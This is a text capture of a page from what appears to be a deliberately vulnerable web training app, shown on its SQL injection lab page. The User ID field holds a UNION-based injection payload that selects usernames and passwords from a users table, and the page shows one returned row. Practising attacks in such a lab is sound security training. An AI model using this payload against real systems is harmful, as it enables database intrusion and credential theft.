 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
User ID:
Submit
ID: 1 UNION SELECT user,password FROM users-- -
First name: admin
Surname: admin